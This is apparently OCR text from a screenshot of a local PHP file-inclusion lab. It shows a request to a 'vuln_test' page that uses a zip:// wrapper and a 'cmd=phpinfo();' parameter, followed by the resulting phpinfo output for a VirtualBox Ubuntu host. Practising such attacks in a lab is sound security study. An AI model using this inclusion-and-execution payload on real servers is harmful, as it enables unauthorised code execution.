 192.168.110.11/vuln_test/file_include/index.php?file=zip://t.zip%23info.txt&cmd=phpinfo();
PHP Version 7.4.33
php
System
Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar 31 16:00:14
UTC 2 x86_64
Build Date
Feb 14 2023 18:31:54
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.4/apache2
Loaded Configuration File
/etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.4/apache2/conf.d
Additional .ini files parsed
/etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-
bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-
dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-
gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini,
/etc/php/7.4/apache2/conf.d/20-intl.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-
mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-
readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-simplexml.ini,
/etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php/7.4/apache2/conf.d/20-xmlreader.ini,